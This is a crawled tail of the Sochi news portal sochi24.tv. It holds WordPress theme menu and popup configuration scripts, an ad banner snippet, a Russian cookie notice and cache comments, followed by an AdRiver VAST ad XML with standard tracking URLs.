Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 2.899 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 12:20:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769246434930&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8723
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DW41CzQeaWfBh6tMV4zPaSaKsMNycIWVkFs92SWGFARrsyNC_EBFo8YR1r6_zQFgBXbktmeRtpXsnIEqWvg&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvyehat%2diz%2dsochi%2dstalo%2dslozhnej%2dkamery%2dfiksirujut%2dpostoyannye%2dprobki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
